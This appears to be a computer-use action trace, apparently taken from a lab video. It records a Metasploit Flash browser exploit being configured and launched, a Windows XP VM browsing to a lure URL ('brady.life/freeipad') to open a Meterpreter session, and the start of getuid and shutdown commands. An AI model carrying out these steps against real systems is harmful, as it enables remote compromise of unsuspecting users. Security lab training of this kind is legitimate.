
Run 'show options' to list the Flash exploit's module, payload and target settings.
type("show option")

Set SRVPORT 80 and URIPATH freeipad, then run the exploit as a background job.
type("set po")

type("set uirp")

key("BackSpace")

type("ripath freeipad")

type("run")

Focus the Firefox address bar in the Windows XP target VM.
left_click(641, 163)

Browse to brady.life/freeipad so the target opens a Meterpreter session.
type("brady.life/freeipad/BgVSTE/")

Interact with session 6, query getuid for the account name, and begin a shutdown command.
type("sessions -i 6")

type("getuid")

type("shutdw")
